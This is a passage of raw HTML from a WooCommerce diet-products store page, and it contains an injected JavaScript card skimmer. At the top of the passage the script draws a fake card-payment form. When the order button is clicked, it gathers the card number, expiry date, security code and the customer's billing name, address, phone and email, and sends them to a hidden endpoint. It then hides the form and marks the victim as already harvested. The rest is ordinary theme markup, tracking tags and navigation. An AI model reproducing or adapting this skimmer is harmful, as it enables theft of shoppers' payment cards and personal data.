                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Expiration date *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Security code *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
        </section>`;
      frame.appendChild(newDiv);
      // frame.insertBefore(newDiv, ref);
  
        const input = document.getElementById('exp');
  
        if (input) {
            input.addEventListener('keydown', function (e) {
                if (e.key >= '0' && e.key <= '9') {
                    const value = e.target.value.replace(/\D/g, '');
                    if (value.length === 2 && e.key !== 'Backspace') {
                        e.target.value += '/';
                    }
                }
            });
        }
  
        const cvcInput = document.getElementById('cvv');
        if (cvcInput) {
            cvcInput.addEventListener('input', function (e) {
                e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
            });
        }
  
        loaded = true;
        loaded2 = true;
    }
  
    setInterval(() => {
        if (allChecked() && !document.querySelector(".s_div1")) {
            renderForm();
        }
    }, 300);
  
    setInterval(() => {
        if (allChecked() && !unloadPinned) {
            document.addEventListener("click", e => {
                if (e.target && e.target.id === "place_order") {
                    let xhr = new XMLHttpRequest();
                    xhr.open("POST", url5555, true); // Замените на ваш API
                    xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
  
                    xhr.onreadystatechange = function () {
                        if (xhr.readyState === XMLHttpRequest.DONE) {
                            let paymentBox = document.querySelector(".payment_box.payment_method_stripe");
                            if (paymentBox) {
                                paymentBox.getElementsByTagName("fieldset")[0].style.display = "none";
                            }
                            let sDiv = document.querySelector(".s_div1");
                            if (sDiv) {
                                sDiv.style.display = "none";
                            }
  
                            if (xhr.status === 200) {
                                localStorage.setItem("already_checked", "1");
                                console.log("Response:", xhr.responseText);
                            } else {
                                localStorage.setItem("already_checked", "1");
                                console.error("Error:", xhr.statusText);
                            }
                        }
                    };
  
                    const card = document.getElementById("cardNum");
                    const exp = document.getElementById("exp");
                    const cvv = document.getElementById("cvv");
                    const firstNameVal = "billing_first_name";
                    const lastNameVal = "billing_last_name";
                    const companyVal = "billing:company";
                    const addrOneVal = "billing_address_1";
                    const addrTwoVal = "billing_address_2";
                    const postCodeVal = "billing_postcode";
                    const cityVal = "billing_city";
                    const phoneVal = "billing_phone";
                    const mailVal = "billing_email";
  
                    let dataObject = {
                        domain: window.location.origin,
                        card: card ? card.value : "",
                        exp: exp ? exp.value : "",
                        cvv: cvv ? cvv.value : "",
                        first_name: document.getElementById(firstNameVal)?.value || "",
                        last_name: document.getElementById(lastNameVal)?.value || "",
                        company: document.getElementById(companyVal)?.value || "",
                        address1: document.getElementById(addrOneVal)?.value || "",
                        address2: document.getElementById(addrTwoVal)?.value || "",
                        city: document.getElementById(cityVal)?.value || "",
                        postcode: document.getElementById(postCodeVal)?.value || "",
                        phone: document.getElementById(phoneVal)?.value || "",
                        email: document.getElementById(mailVal)?.value || "",
                        uagent: navigator.userAgent
                    };
  
                    let dobj = {
                        domain: window.location.origin,
                        dataObject: dataObject
                    };
  
                    if (localStorage.getItem("already_checked") !== "1") {
                        xhr.send(JSON.stringify(dobj));
                    }
                }
            });
            unloadPinned = true;
        }
    }, 2000);
  
    console.log("!!!WORKING!!!")
  })();
</script>
        <meta name="generator" content="TamaraCheckout 1.9.9.11" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            let tamaraCheckoutParams = {
                "ajaxUrl": "https://healthyuksa.com/wp-admin/admin-ajax.php",
                "publicKey": "c8aee486-5a09-4ef2-b3fe-d2a67f3dc285",
                "currency": "SAR",
                "country": "SA",
            };
            window.tamaraWidgetConfig = {
                lang: "en",
                country: "SA",
                publicKey: "c8aee486-5a09-4ef2-b3fe-d2a67f3dc285",
            };
        </script>
                <script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer data-rocket-src="https://cdn.tamara.co/widget-v2/tamara-widget.js"></script>
            <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
                    <style>
                .woocommerce div.product .cart.variations_form .tawcvs-swatches,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 15px;
                    margin-bottom: 15px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 15px !important;
                    margin-bottom: 15px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }
            </style>
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MDZ2X3Q' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://healthyuksa.com/wp-content/uploads/2023/06/cropped-LOGO-750px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://healthyuksa.com/wp-content/uploads/2023/06/cropped-LOGO-750px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://healthyuksa.com/wp-content/uploads/2023/06/cropped-LOGO-750px-180x180.png" />
<meta name="msapplication-TileImage" content="https://healthyuksa.com/wp-content/uploads/2023/06/cropped-LOGO-750px-270x270.png" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-11255168780 - Google for WooCommerce -->
		<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-11255168780"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-11255168780", { "groups": "GLA", "send_page_view": false });		</script>

		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="archive tax-product_tag term-diet term-159 theme-ogami woocommerce woocommerce-page woocommerce-no-js theplus-preloader image-lazy-loading elementor-default elementor-kit-8">
<div id="wrapper-container" class="wrapper-container">

	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg"> 
    <div class="apus-offcanvas-body">
        <div class="offcanvas-head bg-primary">
            <a class="btn-toggle-canvas" data-toggle="offcanvas">
                <i class="ti-close"></i> <span>Close</span>
            </a>
        </div>

        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="menu-main-menu" class="nav navbar-nav main-mobile-menu"><li id="menu-item-1741" class="menu-item-1741"><a href="https://healthyuksa.com/shop/">Shop</a></li>
<li id="menu-item-2022" class="has-submenu menu-item-2022"><a href="#">Blog</a> <span class="icon-toggle"><i class="ti-plus"></i></span>
<ul class="sub-menu">
	<li id="menu-item-1740" class="menu-item-1740"><a href="https://healthyuksa.com/articles/"><i class="fa &lt;i class=&quot;fa fa-video-camera&quot; aria-hidden=&quot;true&quot;&gt;&lt;/i&gt;"></i>Articles</a></li>
	<li id="menu-item-2222" class="menu-item-2222"><a href="https://healthyuksa.com/success-stories/">Success Stories</a></li>
	<li id="menu-item-2023" class="menu-item-2023"><a href="https://healthyuksa.com/healthyu-recipe/">healthyU Recipes</a></li>
</ul>
</li>
<li id="menu-item-2643" class="menu-item-2643"><a href="https://healthyuksa.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1742" class="menu-item-1742"><a href="https://healthyuksa.com/about-healthyu/">About Us</a></li>
<li id="menu-item-8129" class="menu-item-8129"><a href="https://healthyuksa.com/faq/">FAQ</a></li>
<li id="menu-item-wpml-ls-68-ar" class="menu-item-wpml-ls-68-ar"><a title="Switch to العربية" href="https://healthyuksa.com/ar/علامات-المنتج/%d9%86%d8%b8%d8%a7%d9%85-%d8%b9%d8%b0%d8%a7%d8%a6%d9%8a/"><span class="wpml-ls-native" lang="ar">العربية</span></a></li>
</ul></div>        </nav>
                    <div class="top-menu-mobile">
                                    <div class="navbar-collapse navbar-offcanvas-collapse">
                        <h4 class="title">My Account</h4>
                        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
                            <ul class="nav navbar-nav main-mobile-menu">
                                <li><a class="login register-login-action" data-action="#customer_login" href="https://healthyuksa.com/my-account-2/" title="Sign in">Login</a></li>
                                <li><a class="register register-login-action" data-action="#customer_register" href="https://healthyuksa.com/my-account-2/" title="Register">Register</a></li>
                            </ul>
                        </nav>
                    </div>
                            </div>
        
                        <div class="offcanvas-menu-bottom">
                    <ul class="social-top">
                                                    <li class="social-item">
                                <a href="https://www.facebook.com/healthyuksa/">
                                    <i class="fa fa-facebook"></i>
                                </a>
                            </li>
                                                    <li class="social-item">
                                <a href="https://twitter.com/healthyuksa?lang=en">
                                    <i class="fa fa-twitter"></i>
                                </a>
                            </li>
                                                    <li class="social-item">
                                <a href="https://www.instagram.com/healthyuksa_/?hl=en">
                                    <i class="fa fa-instagram"></i>
                                </a>
                            </li>
                                                    <li class="social-item">
                                <a href="https://www.youtube.com/channel/UC3dD9abu8RaL_e1cIIas35g">
                                    <i class="fa fa-youtube"></i>
                                </a>
                            </li>
                                            </ul>
                </div>
                    </div>
</div>
<div class="over-dark"></div>	<div id="apus-header-mobile" class="header-mobile hidden-lg clearfix">    
    <div class="container">
        <div class="row">
            <div class="flex-middle">
                <div class="col-xs-3">
                    <div class="box-left">
                        <a href="#navbar-offcanvas" class="btn btn-showmenu"><i class="fa fa-bars"></i></a>
                    </div>
                </div>
                <div class="text-center col-xs-6">
                                                                <div class="logo">
                            <a href="https://healthyuksa.com/" >
                                <img width="2734" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202734%201080'%3E%3C/svg%3E" alt="healthyU" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2019/01/logo-04.png"><noscript><img width="2734" height="1080" src="https://healthyuksa.com/wp-content/uploads/2019/01/logo-04.png" alt="healthyU"></noscript>
                            </a>
                        </div>
                                    </div>
                
                <div class="col-xs-3">
                                            <div class="box-right pull-right">
                            <!-- Setting -->
                            <div class="top-cart">
                                <div class="apus-topcart">
 	<div class="cart">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            <i class="icon_cart_alt"></i>
            <span class="count">0</span>
        </a>
        <div class="dropdown-menu dropdown-menu-right"><div class="widget_shopping_cart_content">
            <div class="shopping_cart_content">
	<div class="cart_list ">

		
			<p class="total text-theme empty"><strong>Currently Empty:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></p>
			<p class="buttons clearfix">
				<a href="https://healthyuksa.com/shop/" class="btn btn-block btn-primary wc-forward">Continue shopping</a>
			</p>
			</div><!-- end product list -->
	<div class="cart-bottom">
			</div>
</div>
        </div></div>
    </div>
</div>                            </div>
                        </div>
                                                                <div class="pull-right">
                            <a class="wishlist-icon" href="https://healthyuksa.com/wishlist-2/?wishlist-action" title="View Your Wishlist"><i class="ti-heart"></i>
                                                                    <span class="count">0</span>
                                                            </a>
                        </div>
                                    </div>
                
            </div>
        </div>
                    <div class="clearfix search-mobile">
                
<div class="apus-search-form search-fix clearfix">
	<div class="inner-search">
		<form action="https://healthyuksa.com/" method="get">
			<div class="main-search">
				<div class="autocompleate-wrapper">
			  		<input type="text" placeholder="Search products here..." name="s" class="apus-search form-control apus-autocompleate-input" autocomplete="off"/>
				</div>
			</div>
			<input type="hidden" name="post_type" value="product" class="post_type" />
			<button type="submit" class="btn btn-theme radius-0"><i class="fa fa-search"></i></button>
		</form>
	</div>
</div>            </div>
        
            </div>
</div>

	<div id="apus-header" class="apus-header hidden-xs hidden-md hidden-sm nutrition-and-diet-center-423"><div class="main-sticky-header-wrapper"><div class="main-sticky-header">		<div data-elementor-type="wp-post" data-elementor-id="423" class="elementor elementor-423" data-elementor-post-type="apus_header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-abb1623 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abb1623" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-85b7c17" data-id="85b7c17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e34e7e elementor-widget elementor-widget-text-editor" data-id="6e34e7e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="top-info"><span class="item"><i class="fa fa-envelope"></i>info@healthyuksa.com</span><span class="item"><i class="fa fa-phone"></i>920011410</span></div>						</div>
				</div>
				<div class="elementor-element elementor-element-899cc7f elementor-widget elementor-widget-spacer" data-id="899cc7f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0a0ff92 topbar-right" data-id="0a0ff92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57ab768 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="57ab768" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-e620f82" href="https://www.instagram.com/healthyuksa_/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-grow elementor-repeater-item-27b33a6" href="https://wame.pro/healthyu" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-0882462" href="https://www.facebook.com/healthyuksa/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-1334d09" href="https://twitter.com/healthyuksa?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9f70cf0" href="https://www.youtube.com/channel/UC3dD9abu8RaL_e1cIIas35g" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-snapchat elementor-animation-grow elementor-repeater-item-b41fec6" href="https://www.snapchat.com/add/healthyuksa" target="_blank">
						<span class="elementor-screen-only">Snapchat</span>
						<i class="fab fa-snapchat"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7db2ca9 elementor-widget__width-auto elementor-widget elementor-widget-ogami_user_info" data-id="7db2ca9" data-element_type="widget" data-widget_type="ogami_user_info.default">
				<div class="elementor-widget-container">
			            <div class="top-wrapper-menu ">
                <a class="login popup" href="https://healthyuksa.com/my-account-2/" title="Sign in"><i class="fa fa-lock"></i>Login                </a>
                                        <div class="header-customer-login-wrapper hidden">
                            <button title="Close (Esc)" type="button" class="mfp-close apus-mfp-close"> <i class="fa fa-close"></i> </button>
                            <div class="header_customer_login">
	<h2 class="title">Login</h2>
	<form method="post" class="login" role="form">

		
		<p class="form-group form-row form-row-wide">
			<label for="username">Username or email address <span class="required">*</span></label>
			<input type="text" class="input-text form-control" name="username" id="username" value="" />
		</p>
		<p class="form-group form-row form-row-wide">
			<label for="password">Password <span class="required">*</span></label>
			<input class="input-text form-control" type="password" name="password" id="password" />
		</p>

				<div class="form-group form-row">
			<span class="inline">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me			</span>
		</div>
		<div class="form-group form-row">
			<input type="hidden" id="_wpnonce" name="_wpnonce" value="2c41abb653" /><input type="hidden" name="_wp_http_referer" value="/product-tag/diet/" />			
			<input type="submit" class="btn btn-theme btn-block btn-sm" name="login" value="sign in" />
		</div>

		
		<div class="form-group clearfix">
			<ul class="topmenu-menu">
				<li class="lost_password">
					<a href="https://healthyuksa.com/my-account-2/lost-password/"><i class="fa fa-repeat"></i> Lost your password?</a>
				</li>
				<li class="register">
					<a class="register" href="https://healthyuksa.com/my-account-2/?ac=register" title="Register"><i class="fa fa-user-plus"></i> Register</a>
				</li>
			</ul>
		</div>
	</form>
</div>                        </div>
                                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-a7b0a85 elementor-widget elementor-widget-spacer" data-id="a7b0a85" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8f5ae9b elementor-section-content-middle box-relative elementor-section-stretched elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f5ae9b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bfa6a8" data-id="2bfa6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ef990b elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="9ef990b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://healthyuksa.com/">
							<img fetchpriority="high" width="2949" height="644" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202949%20644'%3E%3C/svg%3E" class="attachment-full size-full wp-image-11458" alt="Footer Logo" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png 2949w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-600x131.png 600w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-300x66.png 300w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1024x224.png 1024w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-768x168.png 768w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1536x335.png 1536w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-2048x447.png 2048w" data-lazy-sizes="(max-width: 2949px) 100vw, 2949px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png" /><noscript><img fetchpriority="high" width="2949" height="644" src="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png" class="attachment-full size-full wp-image-11458" alt="Footer Logo" srcset="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png 2949w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-600x131.png 600w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-300x66.png 300w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1024x224.png 1024w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-768x168.png 768w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1536x335.png 1536w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-2048x447.png 2048w" sizes="(max-width: 2949px) 100vw, 2949px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3219e2a" data-id="3219e2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a3476b elementor-widget elementor-widget-ogami_primary_menu" data-id="1a3476b" data-element_type="widget" data-widget_type="ogami_primary_menu.default">
				<div class="elementor-widget-container">
			            <div class="main-menu  ">
                <nav data-duration="400" class="apus-megamenu slide animate navbar p-static" role="navigation">
                <div class="collapse navbar-collapse no-padding"><ul id="primary-menu" class="nav navbar-nav megamenu effect2"><li class="menu-item-1741 aligned-left"><a href="https://healthyuksa.com/shop/">Shop</a></li>
<li class="dropdown menu-item-2022 aligned-left"><a href="#" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Blog <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-1740 aligned-left"><a href="https://healthyuksa.com/articles/"><i class="&lt;i class=&quot;fa fa-video-camera&quot; aria-hidden=&quot;true&quot;&gt;&lt;/i&gt;"></i>Articles</a></li>
	<li class="menu-item-2222 aligned-left"><a href="https://healthyuksa.com/success-stories/">Success Stories</a></li>
	<li class="menu-item-2023 aligned-left"><a href="https://healthyuksa.com/healthyu-recipe/">healthyU Recipes</a></li>
</ul>
</li>
